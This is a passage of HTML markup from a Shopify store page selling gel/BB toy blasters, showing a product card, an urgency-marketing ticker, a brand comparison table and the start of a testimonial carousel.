                srcset="//theluckylk.com/cdn/shop/files/110111_e7d711a3-176e-47c3-9789-32d2c29f1cc7.jpg?v=1765123617&width=165 165w,//theluckylk.com/cdn/shop/files/110111_e7d711a3-176e-47c3-9789-32d2c29f1cc7.jpg?v=1765123617&width=360 360w,//theluckylk.com/cdn/shop/files/110111_e7d711a3-176e-47c3-9789-32d2c29f1cc7.jpg?v=1765123617&width=533 533w,//theluckylk.com/cdn/shop/files/110111_e7d711a3-176e-47c3-9789-32d2c29f1cc7.jpg?v=1765123617&width=720 720w,//theluckylk.com/cdn/shop/files/110111_e7d711a3-176e-47c3-9789-32d2c29f1cc7.jpg?v=1765123617&width=940 940w,//theluckylk.com/cdn/shop/files/110111_e7d711a3-176e-47c3-9789-32d2c29f1cc7.jpg?v=1765123617&width=1066 1066w,//theluckylk.com/cdn/shop/files/110111_e7d711a3-176e-47c3-9789-32d2c29f1cc7.jpg?v=1765123617 1170w
                "
                src="//theluckylk.com/cdn/shop/files/110111_e7d711a3-176e-47c3-9789-32d2c29f1cc7.jpg?v=1765123617&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Carbon Fiber Tracer For Gel/BB Balls Blaster 2.0"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1170"
                height="1170"
                id="quick-add-template--20916308476163__featured_collection_HemUHr8802072592643-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/carbon-fiber-tracer-for-gel-bb-balls-toygun"
                  id="StandardCardNoMediaLink-template--20916308476163__featured_collection_HemUHr-8802072592643"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--20916308476163__featured_collection_HemUHr-8802072592643 NoMediaStandardBadge-template--20916308476163__featured_collection_HemUHr-8802072592643"
                >
                  Carbon Fiber Tracer For Gel/BB Balls Blaster 2.0
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20916308476163__featured_collection_HemUHr-8802072592643"
            
          >
            
              <a
                href="/products/carbon-fiber-tracer-for-gel-bb-balls-toygun"
                id="CardLink-template--20916308476163__featured_collection_HemUHr-8802072592643"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--20916308476163__featured_collection_HemUHr-8802072592643 Badge-template--20916308476163__featured_collection_HemUHr-8802072592643"
              >
                Carbon Fiber Tracer For Gel/BB Balls Blaster 2.0
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--20916308476163__featured_collection_HemUHr
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$65.98</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$65.98</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$75.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--20916308476163__featured_collection_HemUHr-8802072592643"
              class="badge badge--bottom-left color-accent-2"
            >
              13%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/toy-gun-attachments"
          class="button"
          aria-label="View all products in the Toy Gun Accessories collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--20916308476163__section_divider_pxXe3X" class="shopify-section"><style data-shopify>
  .section-divider-template--20916308476163__section_divider_pxXe3X {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20916308476163__section_divider_pxXe3X-top-padding {
    height: 0px;
  }
  .section-template--20916308476163__section_divider_pxXe3X-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20916308476163__section_divider_pxXe3X-top-padding {
      height: 0px;
    }
    .section-template--20916308476163__section_divider_pxXe3X-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--20916308476163__section_divider_pxXe3X.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--20916308476163__section_divider_pxXe3X.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20916308476163__section_divider_pxXe3X-top-padding color-background-1 bg-color-template--20916308476163__section_divider_pxXe3X always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20916308476163__section_divider_pxXe3X color-background-1 bg-color-template--20916308476163__section_divider_pxXe3X always-display">
  <div class="section-divider__svg color-accent-2 shape-color-template--20916308476163__section_divider_pxXe3X">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20916308476163__section_divider_pxXe3X-bottom-padding color-accent-2 shape-color-template--20916308476163__section_divider_pxXe3X always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--20916308476163__horizontal_ticker_fNayzH" class="shopify-section horizontal-ticker-section"><style data-shopify>.section-template--20916308476163__horizontal_ticker_fNayzH-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-template--20916308476163__horizontal_ticker_fNayzH .horizontal-ticker__container {
    animation: mobileHorTickertemplate--20916308476163__horizontal_ticker_fNayzH 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-template--20916308476163__horizontal_ticker_fNayzH .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20916308476163__horizontal_ticker_fNayzH-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--20916308476163__horizontal_ticker_fNayzH .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--20916308476163__horizontal_ticker_fNayzH;
    }

    .horizontal-ticker-template--20916308476163__horizontal_ticker_fNayzH .review-item {
      width: 400px;
    }
  }

  .color-scheme-template--20916308476163__horizontal_ticker_fNayzH.color-custom {
    --color-background: 246, 239, 63;
    --gradient-background: #f6ef3f;
    --color-foreground: 0, 0, 0;
  }
  

  
  @keyframes mobileHorTickertemplate--20916308476163__horizontal_ticker_fNayzH {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--20916308476163__horizontal_ticker_fNayzH {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--20916308476163__horizontal_ticker_fNayzH color-scheme-template--20916308476163__horizontal_ticker_fNayzH color-custom gradient content-for-grouping section-template--20916308476163__horizontal_ticker_fNayzH-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              ⏳Limited Quantities – Selling Fast!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              🎁Get yours before it disappears from stock - true fans don't wait!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              ⚠️Once this product is discontinued, it may never be restocked!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳Limited Quantities – Selling Fast!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁Get yours before it disappears from stock - true fans don't wait!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚠️Once this product is discontinued, it may never be restocked!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳Limited Quantities – Selling Fast!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁Get yours before it disappears from stock - true fans don't wait!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚠️Once this product is discontinued, it may never be restocked!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳Limited Quantities – Selling Fast!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁Get yours before it disappears from stock - true fans don't wait!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚠️Once this product is discontinued, it may never be restocked!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳Limited Quantities – Selling Fast!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁Get yours before it disappears from stock - true fans don't wait!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚠️Once this product is discontinued, it may never be restocked!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳Limited Quantities – Selling Fast!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁Get yours before it disappears from stock - true fans don't wait!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚠️Once this product is discontinued, it may never be restocked!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳Limited Quantities – Selling Fast!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁Get yours before it disappears from stock - true fans don't wait!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚠️Once this product is discontinued, it may never be restocked!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳Limited Quantities – Selling Fast!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁Get yours before it disappears from stock - true fans don't wait!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚠️Once this product is discontinued, it may never be restocked!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳Limited Quantities – Selling Fast!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁Get yours before it disappears from stock - true fans don't wait!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚠️Once this product is discontinued, it may never be restocked!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳Limited Quantities – Selling Fast!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁Get yours before it disappears from stock - true fans don't wait!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚠️Once this product is discontinued, it may never be restocked!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳Limited Quantities – Selling Fast!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁Get yours before it disappears from stock - true fans don't wait!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚠️Once this product is discontinued, it may never be restocked!
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⏳Limited Quantities – Selling Fast!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🎁Get yours before it disappears from stock - true fans don't wait!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  ⚠️Once this product is discontinued, it may never be restocked!
                </p>
              

            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--20916308476163__section_divider_CYa3Ap" class="shopify-section"><style data-shopify>
  .section-divider-template--20916308476163__section_divider_CYa3Ap {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--20916308476163__section_divider_CYa3Ap-top-padding {
    height: 0px;
  }
  .section-template--20916308476163__section_divider_CYa3Ap-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20916308476163__section_divider_CYa3Ap-top-padding {
      height: 0px;
    }
    .section-template--20916308476163__section_divider_CYa3Ap-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--20916308476163__section_divider_CYa3Ap.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--20916308476163__section_divider_CYa3Ap.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20916308476163__section_divider_CYa3Ap-top-padding color-accent-2 shape-color-template--20916308476163__section_divider_CYa3Ap always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20916308476163__section_divider_CYa3Ap color-background-1 bg-color-template--20916308476163__section_divider_CYa3Ap always-display">
  <div class="section-divider__svg color-accent-2 shape-color-template--20916308476163__section_divider_CYa3Ap">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20916308476163__section_divider_CYa3Ap-bottom-padding color-background-1 bg-color-template--20916308476163__section_divider_CYa3Ap always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--20916308476163__comparison_table_Dj9TPm" class="shopify-section"><style data-shopify>.section-template--20916308476163__comparison_table_Dj9TPm-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20916308476163__comparison_table_Dj9TPm-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--20916308476163__comparison_table_Dj9TPm {
    --border-radius: 1.6rem;
  }
  
    .comparison-table-template--20916308476163__comparison_table_Dj9TPm tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--20916308476163__comparison_table_Dj9TPm tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--20916308476163__comparison_table_Dj9TPm tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--20916308476163__comparison_table_Dj9TPm tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--20916308476163__comparison_table_Dj9TPm.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  

  .highlighted-color-template--20916308476163__comparison_table_Dj9TPm.color-custom {
    --color-background: 84, 51, 235;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--20916308476163__comparison_table_Dj9TPm.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--20916308476163__comparison_table_Dj9TPm color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--20916308476163__comparison_table_Dj9TPm-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-left mobile-left animate-item animate-item--child index-0">
          




<h2
  class="
    
    heading heading-template--20916308476163__comparison_table_Dj9TPm center
    
    h0  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#000000;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="⭐&lt;strong&gt;Why LKCJ™&lt;/strong&gt;"
  
>
  
  
  ⭐
  

  
    
    <strong class="solid-color">
      
      
      Why LKCJ™

      

      
    </strong>
    
  
</h2>


          <div class="rte">
            <p>•<strong>Performance & Realism:</strong>Designed for accuracy, range, and a satisfying tactical feel.<br/>•<strong>Certified Safety:</strong>Every blaster is LKCJ-certified, using non-toxic, skin-safe materials.<br/>•<strong>Complete Value:</strong>Each order includes the blaster, ammo, and upgrades—ready to play.<br/>•<strong>Hassle-Free Experience:</strong>Enjoy insured shipping, a 30-day guarantee, and dedicated support.<br/><strong>Gear up with confidence.</strong></p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--20916308476163__comparison_table_Dj9TPm">
          <thead class="isolate">
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >LKCJ™
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >OTHR
</th>
              
            </tr>
          </thead>
          <tbody class="isolate">
            
<tr>
                <td
                  align="center"
                  class="comparison-table__row-name highlighted-color-template--20916308476163__comparison_table_Dj9TPm color-custom highlighted-cell"
                  
                >
                  <strong>Rigorous Long-Term Durability Testing</strong>
                </td>
                <td
                  align="center"
                  class="other-cells-color-template--20916308476163__comparison_table_Dj9TPm color-background-1 regular-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--20916308476163__comparison_table_Dj9TPm color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name highlighted-color-template--20916308476163__comparison_table_Dj9TPm color-custom highlighted-cell"
                  
                >
                  <strong>Complete Upgrade Kit Available</strong>
                </td>
                <td
                  align="center"
                  class="other-cells-color-template--20916308476163__comparison_table_Dj9TPm color-background-1 regular-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--20916308476163__comparison_table_Dj9TPm color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name highlighted-color-template--20916308476163__comparison_table_Dj9TPm color-custom highlighted-cell"
                  
                >
                  <strong>Perfectly matched metal components available</strong>
                </td>
                <td
                  align="center"
                  class="other-cells-color-template--20916308476163__comparison_table_Dj9TPm color-background-1 regular-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--20916308476163__comparison_table_Dj9TPm color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td
                  align="center"
                  class="comparison-table__row-name highlighted-color-template--20916308476163__comparison_table_Dj9TPm color-custom highlighted-cell"
                  
                >
                  <strong>Exceptional Customer Support</strong>
                </td>
                <td
                  align="center"
                  class="other-cells-color-template--20916308476163__comparison_table_Dj9TPm color-background-1 regular-cell"
                ><div
                      class="comparison-table__icon flex-center"
                      style="--icon-color:#53af01;--bg-color:#53af01"
                    >
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                
                  
                  <td
                    align="center"
                    class="regular-cell other-cells-color-template--20916308476163__comparison_table_Dj9TPm color-background-1"
                  ><div
                        class="comparison-table__icon flex-center"
                        style="--icon-color:#121212;--bg-color:#dbdbdb"
                      >
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  

  .cards-color-scheme-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div
    class="page-width mobile-full-page section-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate"
    style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
  >
    <div class="animate-item animate-item--child index-0">
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          




<h2
  class="
    title
    heading heading-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Your Trusted Source for Professional-Grade Toyguns!"
  
>
  
  
  Your Trusted Source for Professional-Grade Toyguns!
  

  
</h2>

        </div>
    </div>
    
      <splide-component
        data-type="slide"
        data-autoplay="false"
        data-autoplay-speed="5"
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="40"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="15"
        
        
          data-destroy-desktop="true"
        
        data-pause-videos="true"
      >
    
    <div
      class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--20916308476163__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//theluckylk.com/cdn/shop/files/2512046.png?v=1764847697&amp;width=1420" alt="" srcset="//theluckylk.com/cdn/shop/files/2512046.png?v=1764847697&amp;width=275 275w, //theluckylk.com/cdn/shop/files/2512046.png?v=1764847697&amp;width=550 550w, //theluckylk.com/cdn/shop/files/2512046.png?v=1764847697&amp;width=710 710w, //theluckylk.com/cdn/shop/files/2512046.png?v=1764847697&amp;width=1420 1420w" width="1420" height="681" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
